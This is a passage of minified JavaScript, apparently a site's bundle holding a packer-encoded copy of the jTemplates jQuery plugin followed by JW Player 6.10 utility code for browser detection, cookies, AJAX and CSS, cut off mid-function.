j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 $T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 (.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var 